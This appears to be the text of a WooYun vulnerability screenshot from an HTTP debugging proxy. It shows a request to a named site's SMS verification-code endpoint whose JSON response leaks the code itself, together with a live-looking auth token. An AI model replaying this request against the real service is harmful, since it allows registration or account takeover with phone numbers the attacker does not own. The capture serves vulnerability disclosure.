 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://wx.zldccd.net/cofcoapi/SendVerificationCode?MobilePhone=18888888888&Type=REGIST HTTP/1.1
Host: wx.zldccd.net
auth-token: d8681dd6-e205-690b-9ada-8a1167a533b9
Connection: keep-alive
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12H14
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Connection: keep-alive
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 4.0
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: auth-token
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 13 Aug 2015 06:10:20 GMT
Content-Length: 71
{
"status": 1,
"info": "18888888888_861799",
"data": 861799
}
www.wooyun.org